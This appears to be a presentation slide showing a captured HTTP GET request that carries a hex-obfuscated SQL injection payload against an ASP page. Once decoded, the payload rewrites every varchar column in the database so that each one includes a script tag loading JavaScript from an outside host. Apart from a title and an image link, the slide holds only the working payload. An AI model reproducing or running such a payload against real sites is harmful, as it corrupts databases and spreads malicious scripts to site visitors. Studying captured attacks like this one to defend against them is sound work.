 HTTP GET – RFC 2616

GET /home/site_content_3.asp
s=290';DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST(0x6400650063006C0061007200650
0200040006D00200076006100720063006800610072002800380030003000300029003B007300650
07400200040006D003D00270027003B00730065006C00650063007400200040006D003D0040006D0
02B0027007500700064006100740065005B0027002B0061002E006E0061006D0065002B0027005D0
07300650074005B0027002B0062002E006E0061006D0065002B0027005D003D00720074007200690
06D00280063006F006E007600650072007400280076006100720063006800610072002C0027002B0
062002E006E0061006D0065002B002700290029002B00270027003C0073006300720069007000740
020007300720063003D00220068007400740070003A002F002F0079006C00310038002E006E00650
074002F0030002E006A00730022003E003C002F007300630072006900700074003E00270027003B0
027002000660072006F006D002000640062006F002E007300790073006F0062006A0065006300740
07300200061002C00640062006F002E0073007900730063006F006C0075006D006E0073002000620
02C00640062006F002E0073007900730074007900700065007300200063002000770068006500720
06500200061002E00690064003D0062002E0069006400200061006E006400200061002E007800740
07900700065003D0027005500270061006E006400200062002E00780074007900700065003D00630
02E0078007400790070006500200061006E006400200063002E006E0061006D0065003D002700760
061007200630068006100720027003B00730065007400200040006D003D005200450056004500520
053004500280040006D0029003B00730065007400200040006D003D0073007500620073007400720
069006E006700280040006D002C0050004100540049004E004400450058002800270025003B00250
027002C0040006D0029002C00380030003000300029003B00730065007400200040006D003D00520
0450056004500520053004500280040006D0029003B006500780065006300280040006D0029003B0
0%20AS%20NVARCHAR(4000));EXEC(@S);--

Page 7

 